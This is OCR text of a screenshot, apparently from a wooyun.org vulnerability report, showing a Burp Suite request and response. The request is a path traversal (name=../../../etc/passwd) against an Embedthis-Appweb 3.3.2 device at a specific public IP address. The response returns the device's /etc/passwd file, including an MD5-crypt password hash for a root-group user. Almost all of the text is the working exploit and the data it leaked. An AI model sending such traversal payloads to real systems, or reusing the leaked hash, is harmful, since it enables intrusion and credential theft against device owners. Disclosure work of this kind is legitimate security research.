 Go Cancel < > Target: http://58.134.30.15 ?
Request
Raw Params Headers Hex
GET /egi/download?name=../../../etc/passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like
Gecko
Accept-Encoding: gzip, deflate
Host: 58.134.30.15
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 17:13:43 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 247
Connection: keep-alive
Keep-Alive: timeout=1200, max=199
Content-Length: 247
Last-Modified: Wed, 11 Nov 2015 17:13:43 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nobody:x:1001:1001:Linux User,,,:/:/bin/false
ftp:x:1000:1000:Linux User,,,:/var/ftp:/bin/false
? < + > Type a search term 0 matches
www.wooyun.org